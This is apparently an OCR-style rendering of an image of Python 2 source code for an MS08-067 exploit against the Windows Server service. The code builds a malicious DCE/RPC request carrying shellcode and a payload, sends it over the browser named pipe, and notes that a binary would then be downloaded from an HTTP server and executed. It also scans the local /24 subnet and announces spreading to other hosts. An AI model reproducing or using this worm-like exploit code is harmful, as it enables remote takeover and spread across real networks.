 class SRVSVC_Exploit(Thread):
    def __init__(self, target, port = 445):
        self.__port = port
        self.target = target
    def __DCEPacket(self):
        print '[-]Initiating connection'
        self.__trans = transport.DCERPCTransportFactory('ncacn_np:%s[\\pipe\\bro
wser]' % self.target)
        self.__trans.connect()
        print '[-]connected to ncacn_np:%s[\\pipe\\browser]' % self.target
        self.__dce = self.__trans.DCERPC_class(self.__trans)
        self.__dce.bind(uuid.uuidtup_to_bin(('4b324fc8-1670-01d3-1278-5a47bf6ee1
88', '3.0')))
        self.__stub = '\x01\x00\x00\x00'
        self.__stub += '\xd6\x00\x00\x00\x00\x00\x00\x00\xd6\x00\x00\x00'
        self.__stub += shellcode
        self.__stub += 'AAAAAAAA'
        self.__stub += 'AAAAAAAA'
        self.__stub += 'AAAAAAAA'
        self.__stub += 'AAAAAAAA'
        self.__stub += 'AAAAAAAA'
        self.__stub += 'AAAAAAAA'
        self.__stub += 'AAAAAAAA'
        self.__stub += 'AAAAAAAA'
        self.__stub += '\x00\x00\x00\x00'
        self.__stub += '/\x00\x00\x00\x00\x00\x00\x00/\x00\x00\x00'
        self.__stub += payload
        self.__stub += '\x00\x00\x00\x00'
        self.__stub += '\x02\x00\x00\x00\x02\x00\x00\x00'
        self.__stub += '\x00\x00\x00\x00\x02\x00\x00\x00'
        self.__stub += '\\\x00\x00\x00\x01\x00\x00\x00'
        self.__stub += '\x01\x00\x00\x00'
    def run(self):
        self.__DCEPacket()
        self.__dce.call(31, self.__stub)
        print '[-]Exploit sent to target successfully...If successful binary wou
ld have been downloaded then executed from HTTP server.'
def get_ips():
    res = subprocess.check_output('ipconfig', shell=True)
    ips = []
    curr_ip = re.search('IPv4.*: ([0-9]{1,3}\\.[0-9]{1,3}\\.[0-9]{1,3}\\.)[0-9]{
1,3}', res).group(1)
    for i in range(1, 255):
        ip = curr_ip + str(i)
        ips.append(ip)
    return ips
if __name__ == '__main__':
    print 'Attempting to spread to other hosts by exploiting MS08-067 on the cur
rent /24 IP range...'